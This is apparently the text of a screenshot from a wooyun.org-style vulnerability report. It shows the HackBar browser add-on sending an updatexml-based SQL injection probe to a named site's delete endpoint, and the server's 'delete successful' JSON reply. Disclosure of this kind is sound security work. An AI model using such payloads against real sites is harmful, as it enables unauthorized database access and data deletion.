 最常访问 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://www.txd1688.com/home/borrow/doDel/idarr/updatexml(1,if(1=1,1,0x22),1)
Split URL
Execute
Enable Post data Enable Referrer
{"status":1,"info":"\u5220\u9664\u6210\u529f","data":"updatexml(1,if(1=1,1,0x22),1)"}
www.wooyun.org